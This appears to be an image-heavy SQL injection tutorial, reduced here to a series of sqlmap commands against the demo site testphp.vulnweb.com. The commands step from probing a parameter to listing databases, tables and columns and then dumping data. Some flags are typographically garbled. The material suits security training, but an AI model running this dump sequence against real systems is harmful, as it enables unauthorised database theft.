



$ sqlmap -u<http://testphp.vulnweb.com/listproducts.php?cat=1>



$ sqlmap -u<http://testphp.vulnweb.com/listproducts.php?cat=1>’



$ sqlmap -u<http://testphp.vulnweb.com/listproducts.php?cat=1> –dbs



$ sqlmap -u<http://testphp.vulnweb.com/listproducts.php?cat=1> -D “databaseName” –tables

$ sqlmap -u<http://testphp.vulnweb.com/listproducts.php?cat=1> -D “databaseName” –columns

$ sqlmap -u<http://testphp.vulnweb.com/listproducts.php?cat=1> -D “databaseName” -T “TableName” - C “ColumnName” –dump